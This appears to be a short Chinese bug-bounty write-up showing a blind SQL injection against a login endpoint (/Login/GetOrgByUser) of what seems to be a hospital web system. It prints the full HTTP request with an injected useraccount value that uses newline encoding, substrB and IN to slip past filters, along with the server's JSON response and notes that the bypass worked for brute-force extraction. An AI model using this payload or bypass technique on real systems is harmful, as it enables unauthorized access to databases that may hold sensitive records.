 POST /Login/GetOrgByUser HTTP/1.1
Connection: close
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.7113.93 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: hospitalId=1; studyId=2; userName=admin;
ASP.NET_SessionId=2re2d154vt04bl0xb0ih0012;
ASP.NET_SessionId_NS_Sig=oenCV6mdm3x1vVS4
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
useraccount=admin'and%0asubstrB('aaa',1,1)%0ain'a
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 17 May 2021 13:56:21 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 225
Connection: close
Cache-Control: private
Strict-Transport-Security: max-age=31536000; includeSubDomains
Content-Security-Policy: default-src 'self'; connect-src *; font-src *; frame-src *; img-src * data:;
media-src *; object-src *; script-src * 'unsafe-inline' 'unsafe-eval'; style-src * 'unsafe-inline';
Referrer-Policy: strict-origin
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
{"OrgId":"1","OrgName":" ","ORGID":null,"ORGNAME":null,"ORGCODE":null,"ADDRE
SS":null,"ZIP":null,"PHONE":null,"STATUS":null,"MODIFYUSERID":null,"MODIFYTIME":null,"MODIFYI
DENTIFY":0,"MODIFYUSERNAME":null}
使用substrB进行截取，用In跑得爆破死。
使用轮子截取并用in代替 like、=、<>等等发现轮子成功
火线Zone